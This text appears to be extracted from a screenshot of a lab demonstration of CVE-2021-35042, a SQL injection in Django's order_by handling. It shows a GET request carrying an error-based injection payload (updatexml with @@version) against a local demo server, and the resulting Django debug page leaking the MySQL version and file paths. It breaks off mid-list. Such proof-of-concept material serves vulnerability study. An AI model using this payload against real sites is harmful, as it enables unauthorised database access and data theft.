 172.16.42.151:8000/app/vuln/?order=.id);select updatexml(1,concat(0x7e,(select @@version)),1)%23
OperationalError at /app/vuln/
(1105, "XPATH syntax error: '~8.0.15'")
Request Method: GET
Request URL: http://172.16.42.151:8000/app/vuln/?order=.id);select%20updatexml(1,concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~8.0.15'")
Exception Location: /usr/local/lib/python3.7/dist-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/bin/python3
Python Version: 3.7.3
Python Path: ['/root/vuln/CVE-2021-35042/demo',
'/usr/lib/python37.zip',
'/usr/lib/python3.7',
'/usr/lib/python3.7/lib-dynload',